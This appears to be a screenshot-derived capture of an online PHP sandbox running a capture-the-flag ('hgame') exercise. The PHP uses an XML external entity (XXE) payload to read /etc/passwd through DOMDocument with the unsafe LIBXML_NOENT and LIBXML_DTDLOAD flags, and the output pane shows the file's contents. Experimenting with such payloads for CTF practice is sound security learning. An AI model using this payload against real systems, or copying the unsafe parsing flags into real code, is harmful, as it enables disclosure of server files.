 1 <?php
2 $a='<?xml version="1.0" encoding="utf-8"?>
3 <!DOCTYPE root [
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5 <comment><sender>&xxe;</sender><content></content></comment>';
6 $dom = new DOMDocument;
7 $dom->loadXML($a,LIBXML_NOENT | LIBXML_DTDLOAD);
8 if (!$dom) {
9     echo 'Error while parsing the document';
10     exit;
11 }
12 $attrs = simplexml_import_dom($dom);
13 $s = simplexml_import_dom($dom);
14 var_dump($attrs->sender);
15 if ($attrs->sender == 'admin' && !preg_match('/admin/i', $a)) {
16
17     $flag = 'hgame{xxxxx}';
18     $attrs->content = $flag;
19 }
20 var_dump($attrs);
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
object(SimpleXMLElement)#4 (1) {
  [0]=>
  string(834) "root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin